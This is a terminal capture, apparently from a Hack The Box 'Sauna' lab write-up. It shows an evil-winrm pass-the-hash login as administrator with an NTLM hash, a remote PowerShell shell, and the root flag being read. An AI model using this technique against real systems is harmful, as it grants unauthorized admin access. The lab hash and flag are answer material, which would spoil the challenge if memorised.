 ┌──(thadigus㉿kali)-[~/HTB/Sauna]
└─$ evil-winrm -u administrator -i 10.10.10.175 -H '823452073d75b9d1cf70ebdf86c7f98e'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
t*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
6a0c1aaefe982f01f6e3bdf156fc3ce3
*Evil-WinRM* PS C:\Users\Administrator\Desktop>